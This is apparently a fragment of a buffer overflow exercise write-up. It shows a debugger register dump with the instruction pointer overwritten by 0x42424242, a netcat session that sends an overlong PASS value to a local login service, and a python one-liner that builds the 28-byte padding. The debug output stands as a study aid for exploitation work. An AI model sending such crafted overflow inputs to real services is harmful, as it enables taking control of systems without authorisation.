 EBX: 0xf7f95e14 --> 0x232d0c ('\x0c-#')
ECX: 0xf7f978e0 --> 0x0
EDX: 0x0
ESI: 0x8048e70 (<__libc_csu_init>:      push   ebp)
EDI: 0xf7ffcb60 --> 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffc7d0 ("CCCCCCCCCC")
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction
 overflow)
[-------------------------------------code-----------------------------
--------]
Invalid $PC address: 0x42424242
[------------------------------------stack-----------------------------
--------]
0000| 0xffffc7d0 ("CCCCCCCCCC")
0004| 0xffffc7d4 ("CCCCCC")
0008| 0xffffc7d8 --> 0x4343 ('CC')
0012| 0xffffc7dc --> 0x0
0016| 0xffffc7e0 --> 0xf7fbf6e0 --> 0xf7ffda60 --> 0x0
❯ nc localhost 7411
OK Ready. Send USER command.
USER admin
OK Send PASS command.
PASS AAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCC
❯ python3 -c 'print ("A" * 28 + "B" * 4 + "C" * 10)
'
AAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCC